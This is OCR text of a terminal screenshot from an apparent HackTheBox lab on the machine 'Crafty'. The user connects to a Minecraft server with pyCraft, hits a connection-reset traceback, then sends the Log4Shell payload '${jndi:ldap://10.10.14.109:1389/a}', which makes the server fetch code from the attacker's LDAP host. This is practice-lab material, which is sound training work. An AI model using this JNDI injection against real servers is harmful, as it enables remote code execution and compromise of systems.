 1 2 3 4 2 10.10.14.109 16:38
(env)kali@kali: ~/Desktop/HackingLab/HackTheBox/Machines/Crafty/exploits/pyCraft
Kali Linux
File Actions Edit View Help
(env)kali@kali: ~/Desktop/HackingL...x/Machines/Crafty/exploits/pyCraft ... ... kali@k...ll-poc ...
Installing collected packages: mutf8, urllib3, pynbt, pycparser, idna, charset-normalizer, certifi, requests, cffi,
cryptography, pyCraft
Successfully installed certifi-2024.2.2 cffi-1.16.0 charset-normalizer-3.3.2 cryptography-42.0.5 idna-3.6 mutf8-1.0.
6 pyCraft-0.7.0 pycparser-2.21 pynbt-3.1.0 requests-2.31.0 urllib3-2.2.1
Screenshot taken
View image
┌──(env)─(kali㉿kali)-[~/…/Machines/Crafty/exploits/pyCraft]
└─$ python3 start.py
Enter your username: 1
Enter your password (leave blank for offline mode):
Enter server host or host:port (enclose IPv6 addresses in square brackets): 10.10.11.249
Connecting in offline mode...
Connected.
Exception in thread Networking Thread:
Crafty
Traceback (most recent call last):
File "/usr/lib/python3.11/threading.py", line 1045, in _bootstrap_inner
self.run()
File "/home/kali/Desktop/HackingLab/HackTheBox/Machines/Crafty/exploits/pyCraft/minecraft/networking/connection.py
", line 596, in run
self.connection._handle_exception(e, sys.exc_info())
File "/home/kali/Desktop/HackingLab/HackTheBox/Machines/Crafty/exploits/pyCraft/minecraft/networking/connection.py
", line 539, in _handle_exception
Walkthroughs Reviews Activity Changelog
raise exc_value.with_traceback(exc_tb)
File "/home/kali/Desktop/HackingLab/HackTheBox/Machines/Crafty/exploits/pyCraft/minecraft/networking/connection.py
", line 592, in run
self._run()
File "/home/kali/Desktop/HackingLab/HackTheBox/Machines/Crafty/exploits/pyCraft/minecraft/networking/connection.py
", line 625, in _run
packet = self.connection.reactor.read_packet(
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
9 players
File "/home/kali/Desktop/HackingLab/HackTheBox/Machines/Crafty/exploits/pyCraft/minecraft/networking/connection.py
", line 673, in read_packet
stream.read(length - len(packet_data.get_writable()))
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.11/socket.py", line 706, in readinto
return self._sock.recv_into(b)
^^^^^^^^^^^^^^^^^^^^^^^
ConnectionResetError: [Errno 104] Connection reset by peer
^CBye!
┌──(env)─(kali㉿kali)-[~/…/Machines/Crafty/exploits/pyCraft]
└─$ locate poc.py
/home/kali/Desktop/HackingLab/CTF_DGSSI/Argentina/script/log4j-shell-poc/poc.py
/home/kali/log4j-shell-poc/poc.py
┌──(env)─(kali㉿kali)-[~/…/Machines/Crafty/exploits/pyCraft]
└─$ python3 start.py
Enter your username: 1
Enter your password (leave blank for offline mode):
Enter server host or host:port (enclose IPv6 addresses in square brackets): 10.10.11.249
Connecting in offline mode...
Connected.
${jndi:ldap://10.10.14.109:1389/a}
Submit Root Flag